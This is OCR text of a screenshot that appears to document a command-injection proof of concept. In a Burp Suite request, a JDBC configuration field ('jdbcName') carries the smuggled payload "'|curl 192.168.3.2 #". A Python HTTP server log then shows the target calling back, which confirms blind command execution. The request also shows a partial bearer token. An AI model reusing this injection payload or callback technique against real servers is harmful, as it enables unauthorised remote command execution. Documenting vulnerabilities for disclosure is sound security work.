 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Seq
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
3 Connection: close
4 Content-Length: 380
5 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24"
6 Accept: application/json, text/javascript, */*; q=0
7 access_token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e
8 sec-ch-ua-platform: "Windows"
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
12 Content-Type: application/json
13
14 {
15 "jdbcType":"Mysql",
16 "jdbcFlag":"FlagName",
17 "jdbcDriverType":"Dricer",
18 "jdbcPort":"1100",
19 "jdbcName":"'|curl 192.168.3.2 #",
20 "jdbcCode":"UTF-8",
21 "jdbcUserName":"username",
22 "jdbcPassWord":"passwd",
23 "jdbcReadTableName":"table",
24 "jdbcColumnId":"column",
25 "jdbcScheduleTime":"10",
26 "jdbcTimeType":"\u65f6",
27 "jdbcInfoId":"0",
28 "jdbcStatus":"0",
29 "assetIp":"127.0.0.1"
30 }
Search... 0 matches
Done
PS C:\Users\ \Desktop> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
Keyboard interrupt received, exiting.
PS C:\Users\ \Desktop> python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.3.2 - - [12/Sep/2024 18:22:53] "GET / HTTP/1.1" 200 -
::ffff:192.168.3.2 - - [12/Sep/2024 18:23:11] "GET / HTTP/1.1" 200 -
16 Connection: close
17
18 {
"msg":"JDBC usability test fails",
"code":400
}
Search... 0 matches
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (15)
684 bytes | 4,064 millis